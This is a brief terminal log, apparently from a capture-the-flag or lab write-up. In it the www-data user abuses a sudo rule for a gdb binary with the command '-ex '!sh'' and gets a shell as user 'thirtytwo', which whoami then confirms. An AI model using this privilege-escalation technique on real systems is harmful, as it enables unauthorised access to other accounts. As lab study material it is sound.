 www-data@ubuntu-xenial:/home/d4rckh$ sudo -u thirtytwo /var/www/gdb -nx -ex '!sh' -ex quit
<e/d4rckh$ sudo -u thirtytwo /var/www/gdb -nx -ex '!sh' -ex quit
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
$ whoami
whoami
thirtytwo
$